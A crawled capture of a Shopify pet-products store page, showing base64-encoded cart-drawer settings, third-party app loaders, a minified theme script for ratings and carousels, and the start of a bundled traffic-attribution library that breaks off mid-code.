        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/kingdukes.myshopify.com.js?1768996136
body_size: -167
content:
var giftbee_settings_updated='1701195457c';

--- FILE ---
content_type: text/javascript
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064
body_size: 1161
content:
document.addEventListener("DOMContentLoaded",()=>{const filledStarSVG=`
        <svg width="16" height="16" viewBox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 .587l3.668 7.568 8.332 1.226-6 5.85 1.416 8.256-7.416-3.9-7.416 3.9 1.416-8.256-6-5.85 8.332-1.226z"/>
        </svg>
    `,blankStarSVG=`
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 2l2.39 4.85L20 8.75l-3.64 3.54L17.07 18 12 14.27 6.93 18 8.64 12.29 5 8.75l5.61-.9L12 2z"/>
        </svg>
    `;document.querySelectorAll('label[for^="Filter-Rating-"]').forEach(label=>{const input=label.closest(".faceted-filter-group-display__list-item").querySelector(".faceted-filter-group-display__list-item-input");if(input){const rating=parseInt(input.value,10),starsContainer=document.createElement("span");for(let i=0;i<rating;i++){const starSpan=document.createElement("span");starSpan.innerHTML=filledStarSVG,starSpan.style.marginRight="2px",starsContainer.appendChild(starSpan)}for(let i=rating;i<5;i++){const blankStarSpan=document.createElement("span");blankStarSpan.innerHTML=blankStarSVG,blankStarSpan.style.marginRight="2px",starsContainer.appendChild(blankStarSpan)}const textSpan=label.querySelector(".faceted-filter-group-display__list-item-label-text");textSpan&&label.insertBefore(starsContainer,textSpan)}})}),$(document).ready(function(){function initializeSlider(){$(".jdgm-rev-widg__reviews").hasClass("slick-initialized")&&$(".jdgm-rev-widg__reviews").slick("unslick"),$(window).width()<=750&&$(".jdgm-rev-widg__reviews").slick({slidesToShow:1,slidesToScroll:1,dots:!1,speed:500,autoplay:!0,arrows:!0})}initializeSlider(),$(window).resize(function(){initializeSlider()})}),document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){if(typeof Flickity>"u"){console.error("Flickity is not loaded");return}var carouselElement=document.querySelector(".product_gallery");if(!carouselElement){console.error("Carousel element not found.");return}var flkty=new Flickity(carouselElement,{contain:!0,cellAlign:"left"}),scrollBar=document.querySelector(".scroll-bar");if(!scrollBar){console.error("Scroll bar element not found.");return}function updateScrollbar(){var totalSlides=flkty.slides.length,currentIndex=flkty.selectedIndex,progress=(currentIndex+1)/totalSlides,totalWidth=document.querySelector(".custom-scrollbar").offsetWidth;scrollBar.style.width=progress*totalWidth+"px"}updateScrollbar(),flkty.on("change",updateScrollbar),flkty.on("scroll",function(progress){var totalWidth=document.querySelector(".custom-scrollbar").offsetWidth,maxProgress=1;scrollBar.style.width=Math.max(0,Math.min(progress*totalWidth,totalWidth))+"px"});function adjustCarousel(){if(window.innerWidth<=750){var carousel=document.querySelector(".product_gallery .flickity-slider"),carouselCells=carousel.querySelectorAll(".product_gallery .flickity-slider .gallery-cell"),carouselWidth=carousel.offsetWidth,cellWidth=carouselWidth/1.3;carouselCells.forEach(function(cell){cell.style.width=cellWidth+"px"}),flkty.resize()}}adjustCarousel(),window.addEventListener("resize",adjustCarousel)},100)}),window.onload=function(){var css=".payment-terms-container { display: none; }",style=document.createElement("style");style.type="text/css",style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css)),document.getElementsByTagName("head")[0].appendChild(style)};let chatBox=!1;const applyChatButtonStyles=chat_btn=>{chat_btn&&(chat_btn.style.borderRadius="0",chat_btn.style.height="40px",chat_btn.style.width="40px")},observer=new MutationObserver(mutationsList=>{for(let mutation of mutationsList)if(mutation.type==="attributes"&&(mutation.attributeName==="id"||mutation.attributeName),!chatBox&&mutation.type==="childList"){const chat_btn=document.querySelector("#shopify-chat"),vip_text_club=document.querySelector(".sc-1lt4kt8-0"),earnReward=document.querySelector("#earnRewards"),jdgm_btn=document.querySelector(".jdgm-revs-tab-btn");let mobileWrapper=document.querySelector(".mobile-wrapper");const footer=document.querySelector("footer");if(vip_text_club)if(chatBox=!0,console.log("Found"),window.innerWidth<=750){if(!mobileWrapper)if(footer)mobileWrapper=document.createElement("div"),mobileWrapper.className="mobile-wrapper",footer.appendChild(mobileWrapper);else{console.warn("Footer element not found.");return}chat_btn&&mobileWrapper.appendChild(chat_btn),vip_text_club&&mobileWrapper.appendChild(vip_text_club),earnReward&&mobileWrapper.appendChild(earnReward),jdgm_btn&&mobileWrapper.appendChild(jdgm_btn)}else mobileWrapper&&(chat_btn&&document.body.appendChild(chat_btn),vip_text_club&&document.body.appendChild(vip_text_club),earnReward&&document.body.appendChild(earnReward),jdgm_btn&&document.body.appendChild(jdgm_btn),mobileWrapper.remove(),console.log("Removed mobile-wrapper"))}});observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),$(".refine-search-box-mobile .sidebar-block__heading").on("click",function(e){$(this).parent().toggleClass("visible-toggle"),$(this).siblings(".sidebar").slideToggle(""),$(this).siblings().find("details").removeAttr("open")}),$("details.sidebar-block").on("click",function(e){}),document.addEventListener("DOMContentLoaded",function(){window.innerWidth<=768&&document.querySelectorAll('.faceted-filter-group-display__list-item-label input[type="checkbox"]').forEach(input=>{input.addEventListener("click",function(event){const label=this.closest(".faceted-filter-group-display__list-item-label");label&&label.click()})})}),document.addEventListener("click",function(){const chatIcon=document.querySelector("#ShopifyChat[is-open]");if(chatIcon&&chatIcon.getAttribute("is-open")==="false"){const parentDiv=chatIcon.closest("#shopify-chat");parentDiv&&(parentDiv.style.zIndex="2")}else{const parentDiv=chatIcon.closest("#shopify-chat");parentDiv&&(parentDiv.style.zIndex="unset")}});
//# sourceMappingURL=/cdn/shop/t/51/assets/custom-scripts.js.map?v=74268164857627345281753729064


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDExOjQ4OjQ2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67631
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case 